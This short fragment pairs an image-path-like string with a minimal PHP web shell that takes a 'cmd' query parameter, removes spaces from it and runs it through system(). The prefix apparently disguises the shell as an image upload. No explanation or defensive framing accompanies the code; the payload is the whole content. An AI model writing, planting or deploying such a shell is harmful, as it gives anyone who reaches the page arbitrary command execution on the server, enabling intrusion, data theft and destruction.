 <?php
$cmd = $_GET['cmd'];
$cmd = str_replace(" ", "", $cmd);
system($cmd);
?>